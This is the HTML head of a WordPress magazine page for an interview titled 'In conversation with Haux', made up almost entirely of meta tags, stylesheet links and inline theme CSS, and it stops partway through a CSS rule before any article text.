

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/in-conversation-with-haux/
body_size: 46115
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>In conversation with Haux &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; In conversation with Haux Comments Feed" href="https://theplayground.co.uk/in-conversation-with-haux/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-haux%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; 